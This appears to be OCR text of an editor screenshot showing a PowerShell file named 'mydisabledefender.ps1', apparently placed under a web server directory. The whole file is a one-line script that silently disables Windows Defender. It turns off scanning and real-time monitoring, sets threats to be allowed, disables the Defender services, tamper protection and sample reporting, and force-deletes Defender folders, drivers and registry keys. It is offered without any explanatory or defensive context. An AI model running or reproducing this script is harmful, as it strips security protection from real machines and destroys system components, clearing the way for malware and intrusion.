 12.71 GB 73% 21:40
mydisabledefender.ps1 * — Kate
File Edit View Projects LSP Client Selection Go Sessions Tools Settings Help
mydisabledefender.ps1
var www html mydisabledefender.ps1
Documents
Projects
Git
Filesystem
Symbol Outline
1 Set-MpPreference -DisableArchiveScanning 1 -ErrorAction SilentlyContinue; Set-MpPreference -DisableBehaviorMonitoring 1 -ErrorAction
SilentlyContinue; Set-MpPreference -DisableIntrusionPreventionSystem 1 -ErrorAction SilentlyContinue; Set-MpPreference -
DisableIOAVProtection 1 -ErrorAction SilentlyContinue; Set-MpPreference -DisableRemovableDriveScanning 1 -ErrorAction SilentlyContinue;
Set-MpPreference -DisableBlockAtFirstSeen 1 -ErrorAction SilentlyContinue; Set-MpPreference -
DisableScanningMappedNetworkDrivesForFullScan 1 -ErrorAction SilentlyContinue; Set-MpPreference -DisableScanningNetworkFiles 1 -
ErrorAction SilentlyContinue; Set-MpPreference -DisableScriptScanning 1 -ErrorAction SilentlyContinue; Set-MpPreference -
DisableRealtimeMonitoring 1 -ErrorAction SilentlyContinue; Set-MpPreference -LowThreatDefaultAction Allow -ErrorAction SilentlyContinue;
Set-MpPreference -ModerateThreatDefaultAction Allow -ErrorAction SilentlyContinue; Set-MpPreference -HighThreatDefaultAction Allow -
ErrorAction SilentlyContinue; Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\WdNisSvc" -Name Start -Value 4; Set-
ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\WinDefend" -Name Start -Value 4; Set-ItemProperty -Path "HKLM:
\SYSTEM\CurrentControlSet\Services\Sense" -Name Start -Value 4; Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\WdnisDrv"
-Name Start -Value 4; Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\wdfilter" -Name Start -Value 4; Set-ItemProperty -
Path "HKLM:\SYSTEM\CurrentControlSet\Services\wdboot" -Name Start -Value 4; Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows
Defender\Real-Time Protection" -Name SpyNetReporting -Value 0; Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows Defender\Real-
Time Protection" -Name SubmitSamplesConsent -Value 0; Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows Defender\Features" -Name
TamperProtection -Value 4; Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows Defender" -Name DisableAntiSpyware -Value 1; Set-
ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows Defender" -Name DisableAntiSpyware -Value 1; Remove-Item -Recurse -Force -
Path "C:\ProgramData\Windows\Windows Defender\"; Remove-Item -Recurse -Force -Path "C:\ProgramData\Windows\Windows Defender Advanced
Threat Protection\"; Remove-Item -Recurse -Force -Path "C:\Windows\System32\drivers\wd\"; Remove-Item -Recurse -Force -Path "HKLM:
\SYSTEM\CurrentControlSet\Services\WdNisSvc"; Remove-Item -Recurse -Force -Path "HKLM:\SYSTEM\CurrentControlSet\Services\WinDefend";
Remove-Item -Recurse -Force -Path "HKLM:\SYSTEM\CurrentControlSet\Services\Sense"; Remove-Item -Recurse -Force -Path "HKLM:
\SYSTEM\CurrentControlSet\Services\WdnisDrv"; Remove-Item -Recurse -Force -Path "HKLM:\SYSTEM\CurrentControlSet\Services\wdfilter";
Remove-Item -Recurse -Force -Path "HKLM:\SYSTEM\CurrentControlSet\Services\wdboot"
2
Output Search Project Terminal LSP 1:2,797 Zoom: 160% INSERT en_US Soft Tabs: 4 UTF-8 PowerShell